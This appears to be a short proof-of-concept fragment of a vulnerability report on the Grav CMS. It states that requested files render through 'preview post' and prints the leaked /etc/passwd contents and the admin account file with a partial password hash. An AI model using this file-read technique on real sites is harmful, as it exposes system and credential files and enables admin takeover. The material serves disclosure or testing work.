 GRAV
[NEW] exploit (/exploit)
The requested files are rendered when clicking “preview post”
/etc/password
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
/var/www/html/user/account/admin.yml
state: enabled
email: admin@admin.local
fullname: admin
title: admin
access:
  admin:
    login: true
    super: true
  site:
    login: true
Hashed admin password
hashed_password: $2y$10$YmNy